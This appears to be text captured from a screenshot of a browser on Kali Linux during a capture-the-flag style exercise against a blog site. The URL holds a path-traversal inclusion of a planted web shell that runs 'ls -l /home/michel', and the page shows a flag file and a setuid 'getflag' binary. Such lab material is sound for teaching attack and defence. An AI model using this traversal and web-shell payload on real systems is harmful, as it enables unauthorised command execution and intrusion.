 Le Blog de michel - Mozilla Firefox
Le Blog de michel Le Blog de michel
blogdemichel.hackdumb.com/?page=../../../../../tmp/simpleShell&cmd=ls -l /home/michel
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Home Blog CV Contact
total 20
-r-------- 1 michel michel   39 Oct 11  2016 flag.txt
-r-sr-xr-x 1 michel michel 8555 Oct 12  2016 getflag
-rw-r--r-- 1 michel michel   92 Oct 12  2016 getflag.c